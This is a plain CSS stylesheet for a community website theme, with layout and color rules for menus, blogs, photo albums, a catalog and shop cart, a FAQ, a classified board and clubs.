#topmenu2{overflow:hidden;margin-bottom:25px;height:30px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu2 .menu{list-style:none;margin:0;padding:0;}
#topmenu2 .menu li a{text-decoration:none;}
#topmenu2 .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;background:#d7f9f8;}
#topmenu2 .menu li.selected a.selected{color:#FFF;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a:hover,
#topmenu2 .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu2 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li, #topmenu2 ul li ul li a{display:block;width:100%;}
#topmenu2 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu2 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu2 ul li ul li a.selected span{text-decoration:none;}
.pathway{padding:0 20px 10px;color:#000;}
.pathway a{color:#000;}
.pathway a:hover{color:#000;text-decoration:none;}
#topwide{background:url(../images/topbg.jpg) repeat-x left bottom #FFF;border:solid 1px #AEAEAE;display:block;overflow:hidden;border-radius:8px;-moz-border-radius:8px;margin-bottom:20px;margin-top:10px;box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;width:940px !important;border:solid 1px #1F3147\9;}
#topwide .moduletitle{font-size:18px;margin-bottom:5px;}
#topmod{padding:15px;margin:0px;width:910px !important;}
#main .module{margin:10px 10px 40px 10px;//padding-top:0px;//margin-bottom:80px;}
#main .moduletitle{font-size:20px;font-weight:bold;height:30px;line-height:30px;margin-bottom:5px;padding-left:14px;color:#677577;display:block;height:100%;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
#main div:last{border-bottom:none !important;}
#main{min-width:300px;}
#sidebar .module{display:block;overflow:hidden;margin-left:5px;margin-right:10px;margin-top:-10px;margin-bottom:20px;min-width:240px;border-radius:6px 6px 0 0;}
#sidebar .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;}
#sidebar .modulebody{border-bottom:1px solid #4c4c4c;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#left .module{display:block;overflow:hidden;margin-left:10px;margin-right:1px;margin-top:-10px;margin-bottom:20px;}
#left .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;}
#left .modulebody{border-bottom:1px solid black;border-top:none;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#footer .module{margin-bottom:10px;//margin-bottom:20px;padding:10px;//padding-top:0px;}
#footer .moduletitle{font-size:18px;font-weight:bold;color:#677577;display:block;}
#footer #copyright{font-size:16px;}
#footer .foot_right a{height:40px;display:block;padding-top:10px;}
#footer .foot_right{text-align:right;}
span.fast_cfg_link{padding:4px;}
span.fast_cfg_link img{border:none;}
.sess_messages{padding:10px;background:#dfe6e6;margin-bottom:15px;display:block;clear:both;border-radius:8px;-moz-border-radius:8px;}
.sess_messages div{padding-left:20px;line-height:16px;margin-bottom:2px;}
.sess_messages .message_info{background:url(../images/icons/info.png) no-repeat left center;}
.sess_messages .message_success{background:url(../images/icons/yes.png) no-repeat left center;color:green;}
.sess_messages .message_error{background:url(../images/icons/no.png) no-repeat left center;color:red;}
.menutd{text-align:center;}
.menulink{padding:5px;}
.menulink_active{padding:5px;}
.mod_lp_titlelink{font-size:14px;font-weight:bold;margin-bottom:5px;}
.mod_lp_albumlink{margin-top:4px;}
.mod_lp_albumlink a{color:#666666;text-decoration:underline;}
.mod_lp_details{}
.mod_lp_photo{padding-right:10px;}
.mod_poll_title{margin-bottom:5px;}
.mod_poll_submit{margin-top:10px;}
.mod_poll_gauge{background-color:#d7f9f8;display:table;height:8px;margin-bottom:8px;}
.search_field{width:95%;border:1px solid #666666;}
.search_head{background-color:silver;border-bottom:solid 1px gray;font-size:16px;}
.search_row1{background-color:#FFFFFF;}
.search_row2{background-color:#EBEBEB;}
.authtable{margin-left:10px;}
.authtable #passremind{color:#FFF;text-decoration:none;font-size:11px;}
.authtable #passremind:hover{color:#FFF;text-decoration:underline;}
.authtable input#login,
.authtable input#pass{width:140px;border:none;margin-left:3px;}
#login_btn{background:none;border:none;color:#FFF;font-weight:bold;font-size:18px;cursor:pointer;}
.mod_latest_entry{margin-bottom:10px;clear:both;}
.mod_latest_title{font-size:14px;}
.mod_latest_blog_title{font-size:16px;}
.mod_latest_date{margin-bottom:10px;padding:2px 0px;font-size:11px;color:gray;}
.mod_latest_date a{color:#bf5d5c;}
.mod_latest_desc{margin-bottom:5px;}
.mod_latest_comments{padding:1px;background:url(../images/icons/comment-small.png) no-repeat left center;padding-left:20px;}
.mod_latest_hits{padding:1px;background:url(../images/icons/eye.png) no-repeat left center;padding-left:20px;}
.mod_latest_rss{clear:both;padding-left:20px;background:url(../images/icons/rss.png) no-repeat left center;height:16px;line-height:16px;text-decoration:underline;color:#333;}
.mod_latest_rss a{text-decoration:underline;color:#333;}
.mod_latest_image{float:left;margin-right:10px;margin-bottom:15px;background:#FFF;padding:1px;border:solid 1px #6E93C9;}
.mod_latest_pagebar .pagebar{margin-top:25px !important;margin-bottom:10px !important;}
.mod_latest_pagebar .pagebar .pagebar_title{margin-left:0px;}
.regrow1{background-color:#EBEBEB;}
.regrow2{background-color:#FFFFFF;}
.regstar{font-size:18px;color:#FF0000;}
#regform strong{font-size:16px;color:#8A1A15;}
#regform small{color:#8A1A15;}
.lf_notice{font-size:14px;margin-bottom:10px;}
.lf_title{font-size:18px;color:#1873AA;}
.lf_field{margin-bottom:10px;}
.lf_field input{width:250px;padding:3px;padding-left:20px;font-size:16px;border:solid 1px #4DA4CF;}
.lf_field input:focus{border:solid 1px #FFD100;}
.lf_submit{margin-top:10px;}
.lf_submit input{font-size:16px;}
.login_form #remember{margin:0px;padding:0px;}
.login_form #login_field{background:url(../images/icons/user.png) no-repeat 2px 5px;}
.login_form #pass_field{background:url(../images/icons/key.png) no-repeat 2px 5px;}
.pagebar{margin-top:10px;margin-bottom:15px;font-size:12px;clear:both;}
.pagebar_title{margin:5px;color:#8A1A15;}
.pagebar_page{margin:3px;padding:6px;}
.pagebar_current{margin:3px;padding:6px;background-color:#8A1A15;color:#FFF;border-radius:5px;-moz-border-radius:5px;}
.search_match{background-color:#66CCFF;}
.price_search{width:60%;border:1px solid #666666;}
.search_input{width:300px;border:solid 1px gray;}
.component{padding:10px;margin-bottom:20px;overflow:hidden;}
.con_heading{font-size:28px;font-weight:normal;color:#8f0600;margin:0px;margin-bottom:5px;}
h3{font-size:18px;font-weight:normal;color:#677577;margin:15px 0px;}
.con_pubdate{color:#666666;font-weight:bold;}
.con_description{margin-top:2px;margin-bottom:15px;}
.con_description p{margin-bottom:4px;}
.con_desc{margin-top:0px;}
.con_text{margin:15px 0px;}
.con_subcat{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;}
.con_title{font-weight:bold;font-size:16px;margin-bottom:10px;}
.con_icons{margin:4px;margin-top:9px;margin-left:10px;}
.con_icon{margin-top:4px;}
.con_details{margin-bottom:10px;color:#999999;}
.con_image{float:left;margin-right:16px;padding:2px;border:solid 1px #444;}
.photo_layout{margin-bottom:15px;}
.photo_thumb{display:block;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;margin-right:5px;margin-bottom:5px;}
.photo_thumb a{font-size:16px;}
.photo_bar{background-color:#EBEBEB;margin:6px 0px 6px 0px;}
.photo_desc{margin-bottom:10px;}
.photo_box{border:solid 1px silver;}
.photo_date_td{background-color:#EBEBEB;}
.photo_sortform{padding:5px 8px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.photo_subcat{font-size:16px;}
.photo_gallery{margin-bottom:15px;clear:both;}
.photo_userbar{padding:10px;background-color:#EBEBEB;margin-bottom:2px;}
.photo_toolbar{float:right;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;padding:5px 8px;}
.photo_toolbar table{height:30px;}
.photo_toolbar a{text-decoration:underline;font-size:14px;color:#8A1A15;}
.photo_add_link{padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;font-size:14px;float:right;clear:both;}
.photo_bbinput{width:200px;padding:2px;border:solid 1px #4DA4CF;}
.photo_row{height:auto !important;overflow:hidden;padding:0.8em 0;width:99%;}
.photo_album_tumb{height:100%;float:left;position:relative;width:200px;margin-right:15px;margin-bottom:15px;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;}
.photo_container{text-align:center !important;}
.photo_album_img{background-color:#FFFFFF;background-image:none;border:1px solid #C0C0C0;margin:0 0.3em 0.3em 0;padding:3px;vertical-align:bottom;}
.photo_txt{text-align:center !important;}
.photo_txt .photo_album_title{font-size:16px;height:25px;display:block;}
.photo_container_today{color:#09F;font-weight:bold;position:absolute;top:40px;left:10px;z-index:1;margin:0;padding:0;}
.photo_txt ul{margin:0 !important;padding:0 !important;list-style-image:none;list-style-position:outside;list-style-type:none;}
.photo_txt li{background-image:none;line-height:115% !important;list-style-image:none;list-style-type:none;margin:0 !important;padding:0 !important;}
.photo_details .photo_date_details{margin-top:10px;}
.photo_larr{background:url(../images/larr.jpg) no-repeat right 20px;}
.photo_details{background:#dfe6e6;padding:20px;border-radius:8px;-moz-border-radius:8px;font-size:14px;}
.photo_details .operations{margin-top:20px;}
.photo_details .karma_buttons{padding:5px;background:#FFF;border-radius:8px;-moz-border-radius:8px;}
.photo_sub_details{padding:10px 20px;font-size:14px;}
.photo_sub_details .taglinebar{margin:0px;margin-top:10px;}
.con_pt{display:block;padding:8px;margin:5px;border:solid 1px gray;width:260;float:right;background-color:#FFFFFF;}
.con_pt_heading{display:block;margin-bottom:6px;}
.cart_item{font-size:10px;font-weight:bold}
.cart_detaillink{clear:both;border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:5px}
.cart_total{clear:both;border-top:solid 1px gray;margin-top:10px;padding-top:5px}
.cart_price{margin-top:2px;text-align:right;}
.cartrow1{background-color:#EBEBEB;}
.cartrow2{background-color:#FFFFFF;}
.pricerow1{background-color:#EBEBEB;}
.pricerow2{background-color:#FFFFFF;}
.mod_com_userlink{color:#666;}
.mod_com_line{font-size:14px;}
.mod_com_targetlink{color:#333;}
.mod_com_details{font-size:10px;margin-bottom:6px;}
.mod_com_details a{text-decoration:none;}
.mod_com_all{padding:1px;padding-left:20px;background:url(../images/icons/comments.png) no-repeat;color:#333;}
.mod_fweb2_userlink{text-decoration:underline;color:#666666;}
.mod_fweb2_date{background-color:#EBEBEB;width:100px;}
.mod_fweb2_topiclink{text-decoration:underline;font-weight:bold;}
.mod_fweb2_shorttext{font-style:italic;color:#999999;}
.calendar{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;border:solid 1px black;width:100%;text-align:center;}
.calendar_top{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav a{color:#FFFFFF;text-align:center;}
.calendar_dayname{font-size:10px;height:30px;background-color:#EBEBEB;}
.calendar_day{font-size:10px;padding:4px;}
.calendar_today{font-size:10px;padding:4px;background-color:#EBEBEB;border:solid 1px gray;}
.calendar_daylink{text-decoration:underline;}
.calendar_toplink{text-decoration:none;color:#FFFFFF;}
.calendar_toplink:hover{text-decoration:none;color:yellow;}
.uc_new{color:#FF0000;font-style:italic;padding:5px;vertical-align:super;}
.uc_list_item{padding:2px;margin:2px;}
.uc_itemfieldlist{margin:0px;margin-top:10px;list-style:none;}
.uc_itemfield{font-size:14px;}
.uc_itemlink{font-size:20px;}
.uc_list_itempic{background-color:#FFFFFF;border:solid 1px black;padding:2px;}
.uc_list_itemdesc{padding-left:0px;overflow:hidden;}
.uc_thumb_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_thumb_itemlink{font-size:12px;}
.uc_detailfield{margin:0px;margin-bottom:8px;padding:0px;}
.uc_detaillist{margin:0px;padding-left:15px;list-style:none;}
.uc_detaillink{font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detaillink:hover{color:#FF6600;font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detailtags{margin-top:10px;margin-bottom:10px;}
.uc_detailimg div{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;}
.uc_detailimg{}
.uc_detailrating{margin:0px;margin-bottom:8px;margin-top:8px;border:solid 1px gray;padding:3px;}
.uc_findsame{color:gray;}
.uc_tagline{border-top:dashed 1px #C3D6DF;margin-top:6px;padding-top:2px;padding-bottom:8px;font-size:10px;width:100%;}
.uc_sortform{padding:5px;border:solid 1px gray;background-color:#FFFFFF;margin:1px;}
.uc_queryform{padding:5px;border-bottom:solid 1px gray;margin-bottom:10px;}
.uc_rating{margin-bottom:8px;float:right;}
.uc_toolbar{margin:0px;margin-bottom:20px;}
.uc_item_edit{margin-top:6px;float:right;}
.uc_item_edit_link{color:#8A1A15;padding:2px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.uc_cat_search{margin:15px 0px;}
.uc_cat_search table{margin-bottom:3px;}
.uc_cat_search table input{border:solid 1px #4DA4CF;padding:2px;}
.uc_search_in_cat{margin-bottom:10px;}
.uc_search_in_cat a{padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat;}
.uc_latest_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_latest_link{font-size:12px;}
.uc_latest_title{list-style-position:inside;list-style:square;}
.uc_alpha_list{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;margin-bottom:5px;}
.uc_alpha_link{font-size:18px;padding-right:10px;}
a.tag:hover{background-color:#8A1A15;color:#fff;text-decoration:none;}
.mod_user_menu{float:right;margin-right:15px;}
.mod_user_menu span{margin-right:0px;}
.mod_user_menu span a{padding-left:15px;color:#8A1A3C;text-decoration:none;font-weight:bold;}
.mod_user_menu span a:hover{color:#000;text-decoration:underline;}
.usr_msgmenu_bar{background-color:#dfe6e6;margin-bottom:10px;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;color:#8A1A15;}
.usr_msgmenu_bar a{color:#8A1A15;}
.usr_msgreply_source{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:10px;}
.usr_msgreply_sourcetext{font-size:16px;}
.usr_msgreply_author{font-style:italic;color:#666666;text-align:right;}
.usr_msg_smilebox a{margin:4px;}
.usr_msg_smilebox{background-color:#EBEBEB;border:solid 1px #666;border-bottom:none;border-top:solid 1px silver;width:100%;}
.usr_msg_bbcodebox{padding:0px;background:url(../images/bbtoolbar.jpg) repeat-x left top #EFEFEF;border:solid 1px #666;border-bottom:none;overflow:hidden;_height:1%;width:100%;}
.usr_bb_button{display:block;margin:2px;padding:7px;float:left;}
.usr_bb_button:hover{display:block;margin:2px;border:solid 1px #83BBD9;padding:6px;float:left;background:url(../images/bbbtn.jpg) repeat-x left bottom #DFF2F9;}
.usr_bb_hint{display:block;margin:2px;padding:5px;float:left;color:#666666;}
a.new_messages_link{color:#fff;background:#F00;font-weight:bold;padding:2px;text-decoration:none;}
a.new_messages_link:hover{color:#F00;background:#Fff;font-weight:bold;padding:2px;text-decoration:none;}
.mod_new_user{clear:both;overflow:hidden;height:36px;line-height:36px;margin-bottom:5px;}
.mod_new_user_avatar{float:left;margin-right:10px;padding:1px;background:#FFF;border:1px solid #6E93C9;overflow:hidden;}
.mod_new_user_link{font-size:14px;}
#mod_usr_search_form td{padding:4px;}
.ajax_autogrowarea{display:block;border:solid 1px gray;width:100%;height:108px;min-height:180px;max-height:702px;line-height:18px;margin:0px;}
.bb_tag_code{border:solid 1px silver;padding:8px;margin-top:5px;margin-bottom:5px;}
.bb_tag_hide{padding:8px;background-color:#FFFFCC;}
.bb_tag_hide a{color:#333333;text-decoration:underline;}
.bb_tag_spoiler .spoiler_title{margin-bottom:3px;}
.bb_tag_spoiler .spoiler_body{margin-bottom:10px;padding:10px;background:#ECECEC;border-radius:8px;-moz-border-radius:8px;}
.faq_subcats, .faq_cats{padding:10px;padding-bottom:5px;background-color:#dfe6e6;margin-bottom:10px;border-radius:8px;-moz-border-radius:8px;}
.faq_cat_link{font-size:18px;}
.faq_cat_desc{margin-bottom:5px;}
.faq_questtext{font-size:18px;margin-bottom:10px;color:#8A1A15;}
.faq_quest_link{margin-bottom:5px;}
.faq_quest_link a{font-size:14px;text-decoration:none;}
.faq_answertext{font-size:16px;margin-bottom:10px;}
.faq_answertext p{margin-bottom:10px;}
.faq_questdate{padding:2px;font-size:11px;text-align:center;background-color:#EBEBEB;width:100px;float:right;}
.faq_questuser a{color:#8A1A15;}
.faq_questuser{padding-left:20px;font-size:11px;text-align:center;margin-top:2px;margin-right:4px;float:right;background:url(../images/icons/user.png) no-repeat;}
.faq_questcat{padding:2px;font-size:11px;text-align:center;margin-left:4px;float:right;}
.faq_questcat a{color:#333333;}
.faq_quest{margin-bottom:4px;border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;border:1px solid #C3D6DF;padding:8px;}
.faq_send_quest{border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;float:right;padding:5px 8px;}
.faq_send_quest a{padding:1px;padding-left:20px;background:url(../images/icons/add.png) no-repeat;text-decoration:underline;color:#8A1A15;}
#faq_message{width:100%;height:200px;margin-bottom:10px;border:solid 1px #203047;}
.faq_add_cat{margin-bottom:10px;color:#8A1A15;}
.karma_form{text-align:center;padding:10px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.karma_form #karmavotes{color:#333;}
.taglinebar{margin:10px 0px;}
.taglinebar .label{padding-right:18px;background:url(../images/icons/tag.png);background-repeat:no-repeat;background-position:right;font-weight:bold;margin-right:4px;}
.tag_searchcat{color:#666666;text-decoration:underline;font-size:16px;}
.tag_searchitem{text-decoration:underline;font-size:16px;}
.tagsearch_bar{font-size:10px;text-align:right;float:right;}
.tagsearch_item{float:left;padding:5px;}
.mod_blog_userlink{text-decoration:underline;color:#666666;}
.mod_blog_karma{text-align:center;font-size:18px;}
.mod_faq_date{font-style:italic;color:#999999;}
span.user_karma_point{font-size:16px;}
.new_board_items li{padding:0px;padding-left:20px;background:url(../images/icons/note.png) no-repeat left;list-style:none;margin:0px;margin-bottom:4px;font-size:14px;}
.new_board_items{padding:0px;margin:0px;}
.board_city{color:#888;}
.mod_clubs div.club_entry{overflow:hidden;margin-bottom:10px;}
.mod_clubs div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
.mod_clubs div.club_entry .data{float:left;}
.mod_clubs div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
.mod_clubs div.club_entry .data .title a{font-size:16px;font-weight:bold;}
.mod_clubs div.club_entry .data .details{float:left;padding-left:10px;}
.mod_clubs div.club_entry .data .details span{color:#999;padding-left:19px;margin-right:4px;height:18px;font-size:10px;height:16px;line-height:16px;display:block;}
.mod_clubs div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
.mod_user_rating{}
.mod_user_rating td.avatar{text-align:center;}
.mod_user_rating a.nickname{font-size:14px;font-weight:bold;margin-left:15px;float:left;}
.mod_user_rating div.karma{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.mod_user_rating div.rating{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.blog_moderate_link{color:#FF3300;text-decoration:underline;}
.blog_moderate_yes{color:#009933;font-size:14px;text-decoration:underline;}
.blog_moderate_no{color:#CC0000;font-size:14px;text-decoration:underline;}
.blog_desc{clear:both;}
.blog_toolbar{background-color:#dfe6e6;padding:5px 8px;border-radius:8px;-moz-border-radius:8px;display:inline-block;float:right;}
.blog_records{clear:both;}
.blog_cat{float:left;padding:2px;height:20px;line-height:20px;}
.blog_catlist{float:left;overflow:hidden;_height:1%;margin-top:10px;margin-bottom:20px;}
.blog_post_data{}
.blog_post_data strong{color:#8A1A15;}
.blog_post_avatar{padding:2px;border:solid 1px #8A1A15;margin-right:10px;}
.blog_post_body{padding:4px;margin-top:15px;margin-bottom:15px;}
.blog_post_nav{margin-top:5px;margin-bottom:15px;padding:10px;background-color:#dfe6e6;text-align:center;overflow:hidden;border-radius:8px;-moz-border-radius:8px;}
.blog_post_nav a{color:#8A1A15;}
.blog_btnlink{padding:10px;margin:2px;border:solid 1px silver;width:120px;}
.blog_fa{margin:0px;border:solid 1px gray;padding:10px;background-color:#FFFFFF;}
.blog_fa_title{font-weight:bold;}
.blog_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.blog_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.blog_fa_entry{}
.blog_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:solid 1px gray;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.blog_attachbox{overflow:hidden;margin-top:5px;}
.blog_attachthumb{float:left;width:100px;padding:8px;border:solid 1px silver;margin-left:2px;}
.blog_entries{}
.blog_entry{margin-top:10px;clear:both;}
.blog_entry_title{font-size:24px;padding:0px;float:left;}
.blog_entry_info{font-size:12px;color:#333333;padding:0px;margin-top:5px;clear:both;}
.blog_entry_info a{color:#8A1A15;}
.blog_entry_date{background:url(../images/icons/calendar.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_entry_title a{}
.blog_entry_title_td{background-color:#FFF;padding-bottom:15px;}
.blog_entry_text{margin-bottom:15px;}
.blog_entry_karma{font-size:20px;float:right;margin-right:15px;}
.blog_entry_karma_td{background-color:white;border:solid 1px #666666;text-align:center;}
.blog_comments .post_karma{background:url(../images/icons/rating.png) no-repeat left center;padding:1px;padding-left:20px;display:inline-block;margin-right:10px;font-size:14px;}
.blog_comments_link{font-size:12px;font-weight:bold;text-decoration:underline;background:url(../images/icons/comment.png) no-repeat left center;padding:1px;padding-left:20px;}
.blog_comments_link .count{}
.blog_comments{margin-bottom:20px;font-size:12px;padding:5px 10px;border:solid 1px #C3D6DF;display:inline-block;border-radius:8px;-moz-border-radius:8px;}
.blog_comments .tagline{text-decoration:none;background:url(../images/icons/tag.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_comments .editlinks a{color:#666666;}
.blog_authorsall{color:#666666;}
.blog_authorslink{color:#666666;text-decoration:underline;}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.blog_type_menu{clear:both;overflow:hidden;margin-bottom:10px;}
.blog_type_link{display:block;float:left;margin-right:15px;font-size:18px;color:#8A1A15;padding:5px 0px;}
.blog_type_active{display:block;float:left;margin-right:15px;color:#000;font-size:18px;text-decoration:none;background:#dfe6e6;padding:5px 10px;border-radius:8px;-moz-border-radius:8px;}
.blog_type_num{}
.blog_full_list .blog_title_td{padding-left:0px;}
.blog_full_list .blog_title,
.blog_full_list .blog_user,
.blog_full_list .blog_posts,
.blog_full_list .blog_comm{padding:1px;padding-left:20px;}
.blog_full_list .blog_title{font-size:16px;background:url(../images/icons/blog.png) no-repeat left center;}
.blog_full_list .blog_user{background:url(../images/icons/user.png) no-repeat left center;}
.blog_full_list .blog_posts{background:url(../images/icons/posts.png) no-repeat left center;}
.blog_full_list .blog_comm{background:url(../images/icons/comment.png) no-repeat left center;}
.blog_full_list .blog_rss{background:url(../images/icons/rss.png) no-repeat left center;width:16px;height:16px;display:block;}
.blogs_full_rss{margin-top:15px;}
.blogs_full_rss a{background:url(../images/icons/rss.png) no-repeat left center;padding:1px;padding-left:20px}
.bd_item{margin-bottom:4px;border:solid 1px #C3D6DF;padding:12px;border-radius:8px;-moz-border-radius:8px;}
.board_toolbar{margin-bottom:10px;}
.board_toolbar table{padding:4px;background-color:#EBEBEB;}
.board_toolbar a{text-decoration:underline;color:#666666;}
div.bd_title{margin-bottom:0px;}
div.bd_title a{font-size:16px;font-weight:bold;margin:0px;}
img.bd_image_small{padding:2px;border:solid 1px #C3D6DF;margin-right:10px;}
div.board_gallery{margin-top:20px;margin-bottom:10px;}
.board_categorylist{margin-bottom:30px;margin-top:10px;}
bd_text{margin:0px;}
div.bd_item_details{margin-top:20px;float:right;}
div.bd_item_details a{color:#666;}
div.bd_item_details_full{margin-bottom:10px;}
div.bd_item_details_full a{color:#666666;}
div.bd_item_details span, div.bd_item_details_full span{height:18px;line-height:18px;padding:2px;padding-left:18px;padding-right:10px;font-size:12px;}
.bd_text_full{padding:20px 15px;font-size:16px;-moz-border-radius:8px;border-radius:8px;border:1px solid #C3D6DF;margin-top:15px;}
div.bd_links{padding:0px;margin-top:10px;text-align:right;}
div.bd_links span{height:18px;line-height:18px;padding:2px;padding-left:20px;padding-right:10px;}
div.bd_links span.bd_message{background:url(../images/icons/message.png) no-repeat 0px 2px;}
div.bd_links span.bd_author{background:url(../images/icons/posts.png) no-repeat 0px 2px;}
span.bd_item_date{background:url(../images/icons/calendar.png) no-repeat;}
span.bd_item_city{background:url(../images/icons/city.png) no-repeat;}
span.bd_item_edit{background:url(../images/icons/edit.png) no-repeat;}
span.bd_item_delete{background:url(../images/icons/delete.png) no-repeat;}
span.bd_item_user{background:url(../images/icons/user.png) no-repeat;}
span.bd_item_status_ok{color:green;background:url(/components/board/images/status_ok.gif) no-repeat;}
span.bd_item_status_bad{color:red;background:url(/components/board/images/status_bad.gif) no-repeat;}
img.bd_cat_main_icon{margin-right:10px;}
div.bd_cat_main_title{}
div.bd_cat_main_title a{font-size:18px;color:#8A1A15;}
div.bd_cat_main_obtypes a{color:#bf5d5c;}
#shop_toollink_div{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;padding:8px 8px;clear:both;overflow:hidden;}
#shop_toollink_div a{color:#8A1A15;}
#shop_cartlink{float:left;background:url(../images/icons/cart.png) no-repeat 2px 2px;font-weight:bold;padding-left:25px;padding-right:5px;}
#shop_searchlink{float:left;background:url(../images/icons/search.png) no-repeat 2px 2px;padding-left:25px;padding-right:5px;}
#shop_addlink{float:left;background:url(../images/icons/add.png) no-repeat 2px 2px;padding-left:22px;padding-right:5px;}
#cart_buttons{margin-top:20px;text-align:center;overflow:hidden;}
#cart_buttons1{margin:2px;float:right;}
#cart_buttons2{margin:2px;float:left;}
#cart_total{text-align:right;font-size:16px;margin-top:5px;padding-top:5px;border-top:solid 1px silver;}
#cart_total span{font-weight:bold;}
#catalog_list_itempic{padding:10px;}
#shop_small_price{width:110px;height:26px;margin-left:auto;margin-right:auto;line-height:26px;text-align:center;margin-top:5px;font-size:14px;font-weight:bold;color:#047700;}
#shop_price{float:left;font-size:14px;margin-left:15px;margin-top:10px;height:43px;line-height:43px;width:190px;background:url(/components/catalog/images/shop/price.jpg) no-repeat;}
#shop_price span{margin-left:20px;font-weight:bold;}
#shop_ac_item_link img{margin-left:2px;margin-top:12px;}
#shop_ac_itemdiv{margin-left:5px;margin-top:10px;}
.catalog_sortform{text-align:right;clear:both;overflow:hidden;}
.catalog_sortform table{float:right;margin:10px 0px;}
.catalog_list_item{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:4px;padding:8px;}
#catalog_item_table{width:100%;}
#shop_list_buttons{float:right;clear:both;margin-top:15px;}
div.uc_subcats{padding:10px;border:solid 1px silver;background-color:#FFF;margin-bottom:15px;}
ul.uc_cat_list{list-style:none;margin:0px;padding:0px;overflow:hidden;}
ul.uc_cat_list li.uc_cat_item{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;margin:0px;margin-bottom:10px;}
.hint{color:gray;}
#shop_moder_form{padding:15px;}
#shop_moder_form p.notice{font-weight:bold;}
input.button{font-size:18px;}
div.new_club{margin-bottom:15px;padding:9px;padding-left:30px;padding-right:15px;background:url(../images/icons/add.png) no-repeat 10px center #dfe6e6;float:right;-moz-border-radius:8px 8px 8px 8px;border-radius:8px 8px 8px 8px;background-color:#dfe6e6;}
div.new_club a{color:#8A1A15;}
div.club_entry{overflow:hidden;margin-bottom:5px;padding:15px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;clear:both;}
div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
div.club_entry .data{float:left;}
div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
div.club_entry .data .title a{font-size:16px;font-weight:bold;}
div.club_entry .data .title a.private{font-size:16px;font-weight:bold;color:gray;}
